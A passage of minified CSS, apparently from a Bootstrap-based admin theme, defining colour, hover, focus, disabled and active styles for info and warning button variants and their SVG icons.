[fill],.show>.btn.btn-transparent-info.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-transparent-info:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-transparent-info:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-transparent-info.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-transparent-info.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-transparent-info:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-transparent-info:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-transparent-info.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-transparent-info.dropdown-toggle.dropdown-toggle:after{color:#fff}.btn.btn-hover-transparent-info{color:#8950fc;background-color:transparent;border-color:transparent}.btn.btn-hover-transparent-info i{color:#8950fc}.btn.btn-hover-transparent-info .svg-icon svg g [fill]{transition:fill .3s ease;fill:#8950fc}.btn.btn-hover-transparent-info .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-transparent-info.dropdown-toggle:after{color:#8950fc}.btn.btn-hover-transparent-info.focus:not(.btn-text),.btn.btn-hover-transparent-info:focus:not(.btn-text),.btn.btn-hover-transparent-info:hover:not(.btn-text):not(:disabled):not(.disabled){color:#8950fc;background-color:rgba(137,80,252,.1);border-color:transparent}.btn.btn-hover-transparent-info.focus:not(.btn-text) i,.btn.btn-hover-transparent-info:focus:not(.btn-text) i,.btn.btn-hover-transparent-info:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#8950fc}.btn.btn-hover-transparent-info.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-transparent-info:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-transparent-info:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#8950fc}.btn.btn-hover-transparent-info.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-transparent-info:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-transparent-info:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-transparent-info.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-transparent-info:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-transparent-info:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#8950fc}.btn.btn-hover-transparent-info.disabled,.btn.btn-hover-transparent-info:disabled{color:#8950fc;background-color:transparent;border-color:transparent}.btn.btn-hover-transparent-info.disabled i,.btn.btn-hover-transparent-info:disabled i{color:#8950fc}.btn.btn-hover-transparent-info.disabled .svg-icon svg g [fill],.btn.btn-hover-transparent-info:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#8950fc}.btn.btn-hover-transparent-info.disabled .svg-icon svg:hover g [fill],.btn.btn-hover-transparent-info:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-transparent-info.disabled.dropdown-toggle:after,.btn.btn-hover-transparent-info:disabled.dropdown-toggle:after{color:#8950fc}.btn.btn-hover-transparent-info:not(:disabled):not(.disabled).active,.btn.btn-hover-transparent-info:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-hover-transparent-info.btn-dropdown,.show>.btn.btn-hover-transparent-info.dropdown-toggle{color:#8950fc;background-color:rgba(137,80,252,.1);border-color:transparent}.btn.btn-hover-transparent-info:not(:disabled):not(.disabled).active i,.btn.btn-hover-transparent-info:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-hover-transparent-info.btn-dropdown i,.show>.btn.btn-hover-transparent-info.dropdown-toggle i{color:#8950fc}.btn.btn-hover-transparent-info:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-hover-transparent-info:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-hover-transparent-info.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-hover-transparent-info.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#8950fc}.btn.btn-hover-transparent-info:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-hover-transparent-info:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-hover-transparent-info.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-hover-transparent-info.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-transparent-info:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-hover-transparent-info:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-hover-transparent-info.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-hover-transparent-info.dropdown-toggle.dropdown-toggle:after{color:#8950fc}.btn.btn-hover-light-info.focus:not(.btn-text),.btn.btn-hover-light-info:focus:not(.btn-text),.btn.btn-hover-light-info:hover:not(.btn-text):not(:disabled):not(.disabled){color:#8950fc;background-color:#eee5ff;border-color:transparent}.btn.btn-hover-light-info.focus:not(.btn-text) i,.btn.btn-hover-light-info:focus:not(.btn-text) i,.btn.btn-hover-light-info:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#8950fc}.btn.btn-hover-light-info.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-light-info:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-light-info:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#8950fc}.btn.btn-hover-light-info.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-light-info:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-light-info:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-light-info.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-light-info:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-light-info:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#8950fc}.btn.btn-hover-light-info:not(:disabled):not(.disabled).active,.btn.btn-hover-light-info:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-hover-light-info.btn-dropdown,.show>.btn.btn-hover-light-info.dropdown-toggle{color:#8950fc;background-color:#eee5ff;border-color:transparent}.btn.btn-hover-light-info:not(:disabled):not(.disabled).active i,.btn.btn-hover-light-info:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-hover-light-info.btn-dropdown i,.show>.btn.btn-hover-light-info.dropdown-toggle i{color:#8950fc}.btn.btn-hover-light-info:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-hover-light-info:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-hover-light-info.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-hover-light-info.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#8950fc}.btn.btn-hover-light-info:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-hover-light-info:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-hover-light-info.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-hover-light-info.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-light-info:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-hover-light-info:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-hover-light-info.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-hover-light-info.dropdown-toggle.dropdown-toggle:after{color:#8950fc}.btn.btn-hover-light-info.btn-clean{border:0!important}.btn.btn-link-info{border:0;padding:0!important;border-radius:0!important;color:#8950fc;background-color:transparent!important;border-color:transparent!important}.btn.btn-link-info i{color:#8950fc}.btn.btn-link-info .svg-icon svg g [fill]{transition:fill .3s ease;fill:#8950fc}.btn.btn-link-info .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-link-info.dropdown-toggle:after{color:#8950fc}.btn.btn-link-info.focus:not(.btn-text),.btn.btn-link-info:focus:not(.btn-text),.btn.btn-link-info:hover:not(.btn-text):not(:disabled):not(.disabled){color:#7337ee;background-color:transparent!important;border-color:transparent!important}.btn.btn-link-info.focus:not(.btn-text) i,.btn.btn-link-info:focus:not(.btn-text) i,.btn.btn-link-info:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#7337ee}.btn.btn-link-info.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-link-info:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-link-info:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#7337ee}.btn.btn-link-info.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-link-info:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-link-info:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-link-info.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-link-info:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-link-info:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#7337ee}.btn.btn-link-info.disabled,.btn.btn-link-info:disabled{color:#8950fc;background-color:transparent!important;border-color:transparent!important}.btn.btn-link-info.disabled i,.btn.btn-link-info:disabled i{color:#8950fc}.btn.btn-link-info.disabled .svg-icon svg g [fill],.btn.btn-link-info:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#8950fc}.btn.btn-link-info.disabled .svg-icon svg:hover g [fill],.btn.btn-link-info:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-link-info.disabled.dropdown-toggle:after,.btn.btn-link-info:disabled.dropdown-toggle:after{color:#8950fc}.btn.btn-link-info:not(:disabled):not(.disabled).active,.btn.btn-link-info:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-link-info.btn-dropdown,.show>.btn.btn-link-info.dropdown-toggle{color:#7337ee;background-color:transparent!important;border-color:transparent!important}.btn.btn-link-info:not(:disabled):not(.disabled).active i,.btn.btn-link-info:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-link-info.btn-dropdown i,.show>.btn.btn-link-info.dropdown-toggle i{color:#7337ee}.btn.btn-link-info:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-link-info:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-link-info.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-link-info.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#7337ee}.btn.btn-link-info:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-link-info:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-link-info.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-link-info.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-link-info:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-link-info:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-link-info.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-link-info.dropdown-toggle.dropdown-toggle:after{color:#7337ee}.btn.btn-hover-info.focus:not(.btn-text),.btn.btn-hover-info:focus:not(.btn-text),.btn.btn-hover-info:hover:not(.btn-text):not(:disabled):not(.disabled){color:#fff!important;background-color:#8950fc!important;border-color:#8950fc!important}.btn.btn-hover-info.focus:not(.btn-text) i,.btn.btn-hover-info:focus:not(.btn-text) i,.btn.btn-hover-info:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#fff!important}.btn.btn-hover-info.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-info:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-info:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff!important}.btn.btn-hover-info.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-info:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-info:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-info.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-info:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-info:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#fff!important}.btn.btn-hover-info:not(:disabled):not(.disabled).active,.btn.btn-hover-info:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-hover-info.btn-dropdown,.show>.btn.btn-hover-info.dropdown-toggle{color:#fff!important;background-color:#8950fc!important;border-color:#8950fc!important}.btn.btn-hover-info:not(:disabled):not(.disabled).active i,.btn.btn-hover-info:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-hover-info.btn-dropdown i,.show>.btn.btn-hover-info.dropdown-toggle i{color:#fff!important}.btn.btn-hover-info:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-hover-info:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-hover-info.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-hover-info.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff!important}.btn.btn-hover-info:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-hover-info:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-hover-info.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-hover-info.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-info:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-hover-info:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-hover-info.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-hover-info.dropdown-toggle.dropdown-toggle:after{color:#fff!important}.btn.btn-hover-info.btn-clean{border:0!important}.btn.btn-hover-bg-info.focus:not(.btn-text),.btn.btn-hover-bg-info:focus:not(.btn-text),.btn.btn-hover-bg-info:hover:not(.btn-text):not(:disabled):not(.disabled),.btn.btn-hover-bg-info:not(:disabled):not(.disabled).active,.btn.btn-hover-bg-info:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-hover-bg-info.btn-dropdown,.show>.btn.btn-hover-bg-info.dropdown-toggle{background-color:#8950fc!important;border-color:#8950fc!important}.btn.btn-bg-info,.btn.btn-bg-info.disabled,.btn.btn-bg-info:disabled{background-color:#8950fc;border-color:#8950fc}.btn.btn-info.btn-shadow{box-shadow:0 9px 16px 0 rgba(137,80,252,.25)!important}.btn.btn-info.btn-shadow-hover.focus:not(.btn-text),.btn.btn-info.btn-shadow-hover:focus:not(.btn-text),.btn.btn-info.btn-shadow-hover:hover:not(.btn-text):not(:disabled):not(.disabled),.btn.btn-info.btn-shadow-hover:not(:disabled):not(.disabled).active,.btn.btn-info.btn-shadow-hover:not(:disabled):not(.disabled):active:not(.btn-text),.btn.btn-info.btn-shadow.focus:not(.btn-text),.btn.btn-info.btn-shadow:focus:not(.btn-text),.btn.btn-info.btn-shadow:hover:not(.btn-text):not(:disabled):not(.disabled),.btn.btn-info.btn-shadow:not(:disabled):not(.disabled).active,.btn.btn-info.btn-shadow:not(:disabled):not(.disabled):active:not(.btn-text),.show>.btn.btn-info.btn-shadow-hover.dropdown-toggle,.show>.btn.btn-info.btn-shadow.dropdown-toggle{box-shadow:0 9px 16px 0 rgba(137,80,252,.3)!important}.btn.btn-warning{color:#fff;background-color:#ffa800;border-color:#ffa800}.btn.btn-warning i{color:#fff}.btn.btn-warning .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-warning .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-warning.dropdown-toggle:after{color:#fff}.btn.btn-warning.focus:not(.btn-text),.btn.btn-warning:focus:not(.btn-text),.btn.btn-warning:hover:not(.btn-text):not(:disabled):not(.disabled){color:#fff;background-color:#ee9d01;border-color:#ee9d01}.btn.btn-warning.focus:not(.btn-text) i,.btn.btn-warning:focus:not(.btn-text) i,.btn.btn-warning:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#fff}.btn.btn-warning.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-warning:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-warning:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-warning.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-warning:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-warning:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-warning.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-warning:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-warning:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#fff}.btn.btn-warning.disabled,.btn.btn-warning:disabled{color:#fff;background-color:#ffa800;border-color:#ffa800}.btn.btn-warning.disabled i,.btn.btn-warning:disabled i{color:#fff}.btn.btn-warning.disabled .svg-icon svg g [fill],.btn.btn-warning:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-warning.disabled .svg-icon svg:hover g [fill],.btn.btn-warning:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-warning.disabled.dropdown-toggle:after,.btn.btn-warning:disabled.dropdown-toggle:after{color:#fff}.btn.btn-warning:not(:disabled):not(.disabled).active,.btn.btn-warning:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-warning.btn-dropdown,.show>.btn.btn-warning.dropdown-toggle{color:#fff;background-color:#ee9d01;border-color:#ee9d01}.btn.btn-warning:not(:disabled):not(.disabled).active i,.btn.btn-warning:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-warning.btn-dropdown i,.show>.btn.btn-warning.dropdown-toggle i{color:#fff}.btn.btn-warning:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-warning:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-warning.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-warning.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-warning:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-warning:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-warning.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-warning.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-warning:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-warning:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-warning.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-warning.dropdown-toggle.dropdown-toggle:after{color:#fff}.btn.btn-outline-warning{color:#ffa800;background-color:transparent;border-color:#ffa800}.btn.btn-outline-warning i{color:#ffa800}.btn.btn-outline-warning .svg-icon svg g [fill]{transition:fill .3s ease;fill:#ffa800}.btn.btn-outline-warning .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-outline-warning.dropdown-toggle:after{color:#ffa800}.btn.btn-outline-warning.focus:not(.btn-text),.btn.btn-outline-warning:focus:not(.btn-text),.btn.btn-outline-warning:hover:not(.btn-text):not(:disabled):not(.disabled){color:#fff;background-color:#ffa800;border-color:#ffa800}.btn.btn-outline-warning.focus:not(.btn-text) i,.btn.btn-outline-warning:focus:not(.btn-text) i,.btn.btn-outline-warning:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#fff}.btn.btn-outline-warning.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-outline-warning:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-outline-warning:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-outline-warning.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-outline-warning:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-outline-warning:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-outline-warning.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-outline-warning:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-outline-warning:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#fff}.btn.btn-outline-warning.disabled,.btn.btn-outline-warning:disabled{color:#ffa800;background-color:transparent;border-color:#ffa800}.btn.btn-outline-warning.disabled i,.btn.btn-outline-warning:disabled i{color:#ffa800}.btn.btn-outline-warning.disabled .svg-icon svg g [fill],.btn.btn-outline-warning:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#ffa800}.btn.btn-outline-warning.disabled .svg-icon svg:hover g [fill],.btn.btn-outline-warning:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-outline-warning.disabled.dropdown-toggle:after,.btn.btn-outline-warning:disabled.dropdown-toggle:after{color:#ffa800}.btn.btn-outline-warning:not(:disabled):not(.disabled).active,.btn.btn-outline-warning:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-outline-warning.btn-dropdown,.show>.btn.btn-outline-warning.dropdown-toggle{color:#fff;background-color:#ffa800;border-color:#ffa800}.btn.btn-outline-warning:not(:disabled):not(.disabled).active i,.btn.btn-outline-warning:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-outline-warning.btn-dropdown i,.show>.btn.btn-outline-warning.dropdown-toggle i{color:#fff}.btn.btn-outline-warning:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-outline-warning:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-outline-warning.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-outline-warning.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-outline-warning:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-outline-warning:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-outline-warning.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-outline-warning.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-outline-warning:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-outline-warning:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-outline-warning.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-outline-warning.dropdown-toggle.dropdown-toggle:after{color:#fff}.btn.btn-light-warning{color:#ffa800;background-color:#fff4de;border-color:transparent}.btn.btn-light-warning i{color:#ffa800}.btn.btn-light-warning .svg-icon svg g [fill]{transition:fill .3s ease;fill:#ffa800}.btn.btn-light-warning .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-warning.dropdown-toggle:after{color:#ffa800}.btn.btn-light-warning.focus:not(.btn-text),.btn.btn-light-warning:focus:not(.btn-text),.btn.btn-light-warning:hover:not(.btn-text):not(:disabled):not(.disabled){color:#fff;background-color:#ffa800;border-color:transparent}.btn.btn-light-warning.focus:not(.btn-text) i,.btn.btn-light-warning:focus:not(.btn-text) i,.btn.btn-light-warning:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#fff}.btn.btn-light-warning.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-light-warning:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-light-warning:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-light-warning.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-light-warning:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-light-warning:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-warning.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-light-warning:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-light-warning:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#fff}.btn.btn-light-warning.disabled,.btn.btn-light-warning:disabled{color:#ffa800;background-color:#fff4de;border-color:transparent}.btn.btn-light-warning.disabled i,.btn.btn-light-warning:disabled i{color:#ffa800}.btn.btn-light-warning.disabled .svg-icon svg g [fill],.btn.btn-light-warning:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#ffa800}.btn.btn-light-warning.disabled .svg-icon svg:hover g [fill],.btn.btn-light-warning:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-warning.disabled.dropdown-toggle:after,.btn.btn-light-warning:disabled.dropdown-toggle:after{color:#ffa800}.btn.btn-light-warning:not(:disabled):not(.disabled).active,.btn.btn-light-warning:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-light-warning.btn-dropdown,.show>.btn.btn-light-warning.dropdown-toggle{color:#fff;background-color:#ffa800;border-color:transparent}.btn.btn-light-warning:not(:disabled):not(.disabled).active i,.btn.btn-light-warning:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-light-warning.btn-dropdown i,.show>.btn.btn-light-warning.dropdown-toggle i{color:#fff}.btn.btn-light-warning:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-light-warning:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-light-warning.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-light-warning.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-light-warning:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-light-warning:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-light-warning.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-light-warning.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-warning:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-light-warning:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-light-warning.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-light-warning.dropdown-toggle.dropdown-toggle:after{color:#fff}.btn.btn-transparent-warning{color:#ffa800;background-color:rgba(255,168,0,.1);border-color:transparent}.btn.btn-transparent-warning i{color:#ffa800}.btn.btn-transparent-warning .svg-icon svg g [fill]{transition:fill .3s ease;fill:#ffa800}.btn.btn-transparent-warning .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-transparent-warning.dropdown-toggle:after{color:#ffa800}.btn.btn-transparent-warning.focus:not(.btn-text),.btn.btn-transparent-warning:focus:not(.btn-text),.btn.btn-transparent-warning:hover:not(.btn-text):not(:disabled):not(.disabled){color:#fff;background-color:#ffa800;border-color:transparent}.btn.btn-transparent-warning.focus:not(.btn-text) i,.btn.btn-transparent-warning:focus:not(.btn-text) i,.btn.btn-transparent-warning:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#fff}.btn.btn-transparent-warning.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-transparent-warning:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-transparent-warning:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-transparent-warning.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-transparent-warning:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-transparent-warning:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-transparent-warning.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-transparent-warning:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-transparent-warning:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#fff}.btn.btn-transparent-warning.disabled,.btn.btn-transparent-warning:disabled{color:#ffa800;background-color:rgba(255,168,0,.1);border-color:transparent}.btn.btn-transparent-warning.disabled i,.btn.btn-transparent-warning:disabled i{color:#ffa800}.btn.btn-transparent-warning.disabled .svg-icon svg g [fill],.btn.btn-transparent-warning:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#ffa800}.btn.btn-transparent-warning.disabled .svg-icon svg:hover g [fill],.btn.btn-transparent-warning:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-transparent-warning.disabled.dropdown-toggle:after,.btn.btn-transparent-warning:disabled.dropdown-toggle:after{color:#ffa800}.btn.btn-transparent-warning:not(:disabled):not(.disabled).active,.btn.btn-transparent-warning:not(:disabled):not(.disabled):active:not(.btn-text),.show 